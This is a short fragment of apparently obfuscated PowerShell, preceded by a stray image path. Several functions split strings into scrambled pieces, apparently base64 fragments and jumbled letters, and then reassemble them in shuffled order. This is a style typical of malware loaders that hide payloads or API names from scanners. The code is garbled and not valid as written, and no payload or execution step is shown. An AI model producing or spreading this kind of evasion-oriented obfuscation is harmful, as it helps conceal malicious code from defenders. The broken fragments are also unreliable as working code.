 function rTKdI
{
$IEG=AepZVY m s P G q n r c Y W m T D F t
$ofVm=VBeuaP t a L g V 9 + X 9 I q Q z b o
$UgGcM=vacldD g g 5 Z F 9
$qYT=fhID B 7 W R M
$K02r=BiDeV s I B 2 r V k Y J r H g U H
$rm9D=eVus G O q D r R F N k c 2 h h
$il1Qpo=AepZVY Z d G S A F C k T E W E / q U
$iSz=zkGhS X d 8 m x l V 8
$ze6Ie=bmtsx i e 4
$KpKK=HjWV E c R
$rm9D+$K02r+$il1Qpo+$qYT+$ofVm+$IEG+$KpKK+$UgGcM+$iSz+$ze6Ie
}
function XVPRw
{
Param ($LyZA,$IELC,$gjwWsO,$wyFB9,$XFkYK,$W7SM,$rbcELs,$eYjP,$wSRP58,$CJs8f5,$YVa6,$xA2k,$ZlDkUr,$tmrTJd,$pYTcy,$sGL0)
$LyZA+$ZlDkUr+$tmrTJd+$IELC+$sGL0+$XFkYK+$rbcELs+$YVa6+$xA2k+$CJs8f5+$eYjP+$gjwWsO+$pYTcy+$W7SM+$wSRP58+$wyFB9
}
function irlGdc
{
Param ($uFWJC3,$NmP,$ywS5f,$Z4SF2,$Rnuq,$v30,$nZTe,$vRT,$udy,$Rkk,$RlRxWZ,$kvS)
$NmP+$Rkk+$Rnuq+$RlRxWZ+$ywS5f+$vRT+$udy+$kvS+$v30+$uFWJC3+$nZTe+$Z4SF2
}
function ZOZzW
{
$eqjhlD=pDSrK t a e
$cSWc=BiDeV l e l f g d e e c e D e t R
$cSWc+$eqjhlD
}